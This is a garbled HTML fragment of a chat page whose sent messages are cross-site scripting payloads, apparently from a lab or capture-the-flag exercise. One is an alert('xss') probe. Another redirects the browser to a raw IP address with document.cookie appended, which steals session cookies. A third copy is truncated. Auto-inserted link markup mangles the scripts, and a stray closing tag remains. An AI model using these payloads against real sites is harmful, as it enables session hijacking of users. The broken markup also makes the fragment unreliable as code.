 </div>
<div class="chat-message sent">
<div class="message"><script>alert('xss')</script></div>
<div class="timestamp">4:06 AM</div>
</div>
<div class="chat-message sent">
<div class="message"><script>location.href="<a href="http://10.8.137.162/cookie="+document.cookie</script>" target="_blank">http://10.8.137.162/cookie="+document.cookie</script></a></div>
<div class="timestamp">4:07 AM</div>
</div>
<div class="chat-message sent">
<div class="message"><script>location.href="<a href="hp?cookie="+document.cookie</script>" target="_blank">http:/cookie="+document.cookie</script></a></div>
<div class="timestamp">4:09 AM</div>
</div>
/div>